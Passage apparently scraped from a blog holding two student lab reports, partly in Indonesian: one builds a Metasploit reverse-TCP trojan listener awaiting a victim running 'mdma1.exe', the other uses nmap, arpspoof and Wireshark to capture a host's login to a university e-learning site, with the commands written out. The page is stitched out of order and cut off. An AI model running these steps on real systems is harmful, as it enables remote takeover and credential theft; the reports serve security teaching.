Set up msfconsole to control victim's computer. Type "-help" if you are not familiar with commands. There is a command facility "search [any word]" to view commands related to what was typed. 
Type the command "use exploit /multi/handler" (which is used for the backdoor). Next, type the command "set payload windows/meterpreter/reverse_tcp" (the payload used). 

Continue with the command "set lhost 192.168.0.1" (listening host), then "set lport 443" (listening port), type "show options" to see the settings. 
The last command is "exploit", just waiting for the victim to run mdma1.exe. 

Chapter 4 Discussion4.1 Entering the victim's PC with the backdoor that has been createdThe assumption is that the victim's PC is not using antivirus and the victim is sent the mdma1.exe file and runs it. It appears that the program is running as usual, but access is opened from the attacker's PC. The following is the IP configuration of the victim PC: 

Chapter 5 Closing5.1 ConclusionFrom the experiment, it is illustrated that Trojan horses, backdoors and the like work in secret. Malware is inserted in a file and will work when the file is executed. The files work as usual but also perform other tasks based on the malware being inserted. In this experiment, the task of the malware is to give the attacker's PC access to the victim's PC. So that the attacker's PC gets access like an admin. 5.2 Future WorkThis experiment can be developed further. For example, with the victim's PC using antivirus, operating systems other than Windows, or other things. You can also use other than msfpayload, create your own programs, create new concept trojans, or other things. 
CatatanIni merupakan tugas S1 saya di mata kuliah Sistem Keamanan Data dimana tugasnya adalah menuis essai mengenai Trojan Horse berkelompok namun saya juga tertarik untuk mempraktikannya. Oleh karena itu saya coba mempraktikan trojan horse dengan metasploit framework. Bedanya trojan horse dengan backdoor biasa adalah trojan horse menyamar sebagai program sah. Selain saya kelompok ini terdiri dari Dwi Angga Pratama, Yulianti Murprayana, Linda Krisna Dewi, dan Agus Riki Gunawan. Tugas ini tidak pernah dipublikasi dimanapun dan kami sebagai penulis dan pemegang hak cipta melisensi tugas ini customized CC-BY-SA dimana siapa saja boleh membagi, menyalin, mempublikasi ulang, dan menjualnya dengan syarat mencatumkan nama kami sebagai penulis dan memberitahu bahwa versi asli dan terbuka tersedia disini. BAB 1 Pendahuluan1.1 Latar BelakangTrojan horse merupakan suatu malware yang umum kita ketahui. Secara singkat dia merupakan suatu backdoor dimana malware ini dilampirkan pada suatu file lalu dia akan bekerja jika file tersebut dijalankan. Di kalangan masyarakat banyak menggunakan antivirus seperti AVG, Avast, Avira, Kaspersky, atau lain-lainnya dan sering kejadian bahwa antivirus tersebut mendeteksi trojan. Namun baru sedikit yang mengetahui trojan itu apa dan bagaimana dia bekerja. Pada percobaan ini akan di gambarkan bagaimana trojan horse dengan menggunakan msfpayload dari metasploit. 1.2 Rumusan MasalahBagaimana gambaran trojan horse bekerja? 1.3 TujuanMenggambarkan cara kerja trojan horse dengan menggunakan metasploit. 1.4 ManfaatMendapatkan gambaran bagaimana trojan horse bekerja dengan melihat proses pembobolan sistem secara langsung. 1.5 Ruang Lingkup dan Batasan
NoteThis is my undergraduate assignment that I translated to English myself in the Data Security Systems course where I was only assigned to write an essay on "man in the middle" but I was also interested in practicing it using Arpspoof and Wireshark applications on Linux. Apart from myself, our group consists of my colleagues Yulianti Murprayana, I Made Dwi Angga Pratama, Muhammad Audy Bazly, and I Nyoman Arta Jaya. This task has never been published anywhere and we as the author and copyright holder license this assignment customized CC-BY-SA where anyone can share, copy, republish, and sell it on condition to state our name as the authors and notify that the original and open version available here. If only interested in the practice, just follow the video. Chapter 1 Introduction1.1 BackgroundWireshark is a software for capturing packets passing on the network called packet sniffing. Sniffing itself means smell, used by dogs to catch traces. Wireshark is not shown to do hacking but as a traffic monitoring and hacking detector software, meaning that it is a software to monitor traffic conditions so that it can detect if there is a breach or something unusual on the network. However, Wireshark can also function as a hacking software. Wireshark captures all passing packets, meaning that the username and password that is sent is captured. If you are connected to the network and you can find out what other hosts are connected, it is possible to kill the activities carried out by that host, namely by using ARP (Adress Resolution Protocol) poissoning and sniffing. In this assignment, we will try to capture a host's username and password to various web addresses using a combination of scanning, ARP poissoning and sniffing methods. 1.2 ProblemCan we capture usernames and passwords on other hosts that are connected to the same network by scanning, ARP poissoning and sniffing? 1.3 ObjectiveTo find out the capture of the username and password by scanning, ARP poissoning and sniffing to elearning.unud.ac.id. 1.4 Benefit

1.5 Scope and Boundaries
Chapter 2 Literature Review2.1 NMAP (Network Mapper)NMAP is an open source software that functions to scan the network. NMAP uses RAW IP (Internet Protocol) packets to find out whether there is a host, services provided by the host, see firewalls or filters, and the type of operating system used. Although NMAP is made for scanning large networks, NMAP is also good for checking 1 host (Lyon, 2013). 2.2 ARP (Address Resolution Protocol)ARP works between layer 2 and layer 3 in the OSI (Open System Interconnection) layer because the MAC (Media Access Control) address works at layer 2 and the IP address works at layer 3. ARP is used on TCP/IP networks. ARP functions to convert network addresses at layer 3 to physical addresses at layer 2 (Mitchell, 2013). 2.3 ARPSpoofIs an application for doing ARP poissoning. Arpspoof sends an ARP packet notifying that the MAC address of the gateway is the IP address of the computer performing ARP poissoning. This means that the victim's computer will send traffic to the attacker's computer and then forwarded by the attacker to the gateway. So that information such as username and password can be captured. The original condition is that the victim's computer sends traffic to the gateway so that the other computers cannot capture the packet sent by the victim's computer (Uhlmann, 2003). 2.4 SniffingPacket sniffing, or packet analysis, is the process of capturing data across a local network and looking for any information that might be of use. Most of the time, we system administrators use packet sniffing to troubleshoot network problems (such as finding out why traffic is so slow on a part of the network) or to detect intrusions or compromised workstations (such as a workstation connected to a remote machine on port 6667 continuously when you're not using an IRC client), and that's what the type of analysis was originally designed for. But, that hasn't stopped people from finding more creative ways to use the tool. The focus quickly moved away from the intention so much that packet sniffers were considered native security tools rather than network tools today (Hannah, 2011). Chapter 3 Experimental Method3.1 Place and Time of ExperimentExperiments were carried out at the Computer Lab, Electrical Engineering, Udayana University, Jimbaran, Bali. Trial time on Monday, May 1, 2013, at 20:00 - 24:00. 3.2 Tools and MaterialsThe following are the tools used for research: ACER Laptop:
Software:
The following are the materials used for research: PC:
3.3 Experiment Step3.4.1 Scan Host Alive and check IP (Internet Protocol) configurationThe first thing to do is to see the IP configuration when entering a network that is DHCP (Dynamic Host Configuration Protocol) with the command "ifconfig". 
The second thing to do is to check whether the host is on or off. If the IP address is not known, you can perform scanning in a certain IP (Internet Protocol) address range or with ARP (Address Resolution Protocol). If using nmap the command is "nmap -sn 172.16.150.32/27", this command will check the host alive with the ping application from 172.16.150.32 - 172.16.150.63. 
Here a host with an IP address of 172.16.150.34 is an experimental material. 3.4.2 ARP (Address Resolution Protocol) PoisoningBefore doing ARP poissoning ip_forward must be activated with the command "echo 1 > /proc/sys/net/ipv4/ip_forward". In this assignment ARP poissoning is carried out with the open source Arpspoof software. The command is "arpspoof -i eth0 -t 172.16.150.34 172.16.150.33". 
3.4.3 SniffingIn this assignment, sniffing is done with the open source software Wireshark and captures packets on the eth0 interface (cable). 
Chapter 4 Discussion4.1 Experiment ResultsTo make it easier to search for login results, filter it with only packages originating from 172.16.150.34 and only http types are displayed. To log in usually use a form. Seen in Figure 3.4 source 172.16.150.34 is experimental material and destination 103.29.196.230 is elearning.unud.ac.id. The login protocol type is http. Username and password appear probably because of missing encryption. 
In arpspoof Figure 3.3 is modifying the ARP table where gateway 172.16.150.33 with the mac address CC:EF:48:F8 D0:FF (seen in Figure 3.2) is changed to 